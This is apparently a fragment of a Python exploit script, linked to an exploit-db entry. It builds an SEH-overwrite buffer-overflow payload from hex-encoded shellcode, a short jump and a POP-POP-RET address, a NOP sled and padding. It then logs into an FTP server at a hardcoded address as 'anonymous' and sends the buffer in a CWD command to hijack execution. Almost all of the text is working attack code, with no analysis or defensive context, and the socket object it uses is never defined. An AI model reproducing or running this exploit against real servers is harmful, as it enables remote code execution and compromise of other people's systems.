 安全 | https://www.exploit-db.com/exploits/39215
buf += "\x62\x91\x66\xa8\x21\x9a\xb7\xf6\xc8\xce\xd5\x8e\x8f"
buf += "\x12\xa5\xc1\x62\x44\xeb\x33\x84\x55\x7e\xa1\xae\xc1"
buf += "\x73\x50\xb4\xc6\xeb\x8a\x28\x66\x13\x8b\x8b\x42\x6d"
buf += "\x5b\xa6\x63\x02\xbe\x7b\x71\xf0\xcd\x6e\x36\x8c\x69"
buf += "\x3a\x7b\xc8\x03\xc7\xcf\xbe\x12\x0e\xf3\x7a\x29\xa7"
buf += "\xe3\xb3\x54\xd3\x12\xd7\x99\x2c\x7e\x63\x6d\x08\x79"
buf += "\x20\x29\x59\xf2\xfe\xe0\x1f\x9e\x6b\xa6\x36\x5a\x75"
buf += "\x15\xd8\x5d\x8b\x65\xdb\xad\x7c\x84\xe8\x17\xac\x07"
buf += "\xef\x45\x18\x29\x06\xbe\x07\x65\x68\xd5\xf9\xcb\x15"
buf += "\x56\x13\x25\xa3\x72\xd0\xd7\x57\x77\xbb\x8f\x4d\x17"
buf += "\xaf\xf9\x77\x53\x17\xf5\xeb\xab\xe0\x11\x1f\x88\xea"
buf += "\xab\xa9\xce\x0b\x8d\x84\x8f\x76\x05\x05\xdc\x04\x0c"
buf += "\x16\xc9\x84\x06\x6f\x2d\x02\x61\x59\xcd\x36\x17\x88"
buf += "\xe9\x3a\x4f\x63\x9e\x61\x24\xbf\xdc\xd9\x53\x42\x1a"
buf += "\xdf\xb2\x6e\xfe\xec\x8c\xf5\x6d\xeb\x74\x89\x29\x11"
buf += "\x1f\x4d\x9c\xc4\x64\xb9\x8c\x54\xa3\x2c\x3f\xf4\x98"
buf += "\x42\x11\xe0\x06\x32\x57\x75\xac\xaa\xec\x10\xda\x6d"
buf += "\x20\x51\x57\xdd\x99\x1f\x35\x90\x23\xb6\xdb\x37\x17"
buf += "\x1f\x1b\xea\xd1\x37\xc0\x88\x74\x4e\x74\xcf\x63\xb0"
buf += "\x4f\xdc\x2c\x90\xe2\x08\xcd\x49\x40\x36\x1a\xfb\x18"
buf += "\x29\x2b\x6f\x2e\x3c\x57\x6a\x79\xa8\xac\x49\xbe\xe7"
buf += "\x2e\x48\xa0\xeb\x4f\x36\x3b\xa2\x40\xff\x9f\x21\xcd"
buf += "\x8e\xb3\xdf\x92\xed\x3f\x12\x81\x1a\xba\x02\x20\x8f"
buf += "\x1d\x5a\xef\xb1\xc3\xb0\x90\xed\x6a\x21\x5b\xc6\xb9"
buf += "\x24\x3f\xa0\x3f\xc8\x4f\x05\xa3\xcf\x06\xa4\x06\xd5"
buf += "\x8e\xd7\x3e\x11\xc4\x8c\x12\xa7\x3b\x75\x3f\xe8\xd3"
buf += "\xd7\x08\x39\x83\xfa\x80\x71\x3c\x6e\x29\x8d\x5e\xcc"
buf += "\xa1\xd4"
#nSEH = "\xEB\x13\x90\x90"
#SEH = "\x9D\x6D\x20\x12" >> 12206D9D
buffer = "\x41" * 1037 + "\xeb\x0a\x90\x90" + "\x9D\x6D\x20\x12" + "\x90" *30 +  buf +  "D"*1955
#buffer = "\x41" * 1060
print "\sending evil buffer...."
s.connect(('192.168.0.109',21)) #HARDCODED IP ADDRESS.
data = s.recv(1024)
s.send('USER anonymous' + '\r\n')
data = s.recv(1024)
s.send('PASS anonymous' + '\r\n')
data = s.recv(1024)
s.send('CWD ' +buffer+'\r\n')
s.close